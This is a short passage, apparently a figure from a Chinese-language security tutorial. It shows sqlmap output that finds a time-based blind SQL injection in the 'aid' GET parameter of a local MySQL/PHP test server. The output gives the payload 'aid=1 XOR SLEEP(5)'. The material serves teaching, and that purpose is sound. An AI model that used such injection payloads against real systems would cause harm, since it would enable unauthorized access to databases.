 sqlmap identified the following injection points with a total of 34 HTTP(s) requests:
---
Parameter: aid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: Submit=s&aid=1 XOR SLEEP(5)
---
[11:08:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL 5.0.12
[11:08:51] [INFO] fetched data logged to text files under 'C:\Users\zhaoqianwell\.sqlmap\output\127.
0.0.1'
图 3-2-14